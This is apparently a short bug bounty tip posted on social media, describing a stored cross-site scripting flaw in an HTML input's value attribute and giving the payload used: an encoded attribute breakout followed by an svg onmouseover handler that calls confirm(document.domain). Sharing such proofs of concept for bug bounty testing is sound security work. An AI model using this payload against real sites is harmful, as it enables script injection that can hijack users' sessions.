 rodricbr_'s tweet photo. Stored XSS on 'value' attribute. (html input)

Payload used:
&amp;quot;&amp;gt;<svg onmouseover=confirm(document.domain)>
.
.
.
.
#bugbountytips #bugbounty https://t.co/YNo8EcRd6W